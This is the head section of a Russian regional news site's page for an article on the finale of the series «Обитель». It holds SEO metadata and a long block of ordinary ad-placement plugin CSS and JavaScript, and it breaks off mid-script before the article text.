

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ekat64.ru/iskusstvo/obitel-pod-zamkom-raskrytie-finala-i-vse-cto-ozidaet-poklonnikov-dalse
body_size: 23182
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_c935e7330863f628f83165fe6840b590.css" rel="stylesheet">
  <title>Раскрытие финала: Что ждет поклонников после завершения сериала «Обитель»?</title>
  <meta name="description" content="«Обитель», один из самых успешных телесериалов последних лет, завершил свой путь на экранах мировой кинопромышленности. Со многими вопросами и нерешенными">
  <link rel="canonical" href="/iskusstvo/obitel-pod-zamkom-raskrytie-finala-i-vse-cto-ozidaet-poklonnikov-dalse">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Раскрытие финала: Что ждет поклонников после завершения сериала «Обитель»?">
  <meta property="og:description" content="«Обитель», один из самых успешных телесериалов последних лет, завершил свой путь на экранах мировой кинопромышленности. Со многими вопросами и нерешенными">
  <meta property="og:site_name" content="Екатериновский район">
  <meta property="article:published_time" content="2023-05-17T06:40:13+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":null,"url":null,"name":"Раскрытие финала: Что ждет поклонников после завершения сериала «Обитель»?","isPartOf":{"@id":"https://ekat64.ru/#website"},"datePublished":"2023-05-17T06:40:13+00:00","dateModified":"2023-05-17T06:40:13+00:00","author":{"@id":""},"description":"«Обитель», один из самых успешных телесериалов последних лет, завершил свой путь на экранах мировой кинопромышленности. Со многими вопросами и нерешенными","breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":[null]}]},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ekat64.ru/"},{"@type":"ListItem","position":2,"name":"Раскрытие финала: Что ждет поклонников после завершения сериала «Обитель»?"}]},{"@type":"WebSite","@id":"https://ekat64.ru/#website","url":"https://ekat64.ru/","name":"Екатериновский район","description":"Саратовской области России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ekat64.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"","url":"https://ekat64.ru/author"}]}
  </script>
  <link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin="">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/cropped-information-180x180.png">
  <meta name="msapplication-TileImage" content="https://ekat64.ru/wp-content/uploads/2022/07/cropped-information-270x270.png">
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style></noscript>
  <script data-noptimize="" data-wpfc-render="false">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 